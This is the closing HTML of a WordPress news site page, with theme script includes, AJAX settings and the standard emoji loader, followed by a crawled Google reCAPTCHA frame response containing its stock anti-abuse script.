<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"b955d115fd","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 16:07:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jVfS4yvFzNcbL5lnQdnEWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768732682451');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>